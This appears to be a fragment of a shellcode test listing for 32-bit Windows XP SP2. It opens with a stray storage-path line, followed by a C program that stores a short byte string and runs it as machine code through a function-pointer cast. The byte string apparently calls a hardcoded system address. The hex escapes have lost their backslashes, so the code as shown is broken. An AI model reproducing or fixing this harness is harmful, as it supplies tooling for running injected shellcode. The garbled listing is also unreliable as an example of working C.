 SHELLCODE TEST - WINDOWS XP PRO SP2 32BIT
char code[] = "x68x97x4Cx80x7CxB8x4Dx11x86x7CxFFxD0";
int main(int argc, char **argv) {
int (*func)();
func = (int (*)()) code;
(int)(*func)();
}
 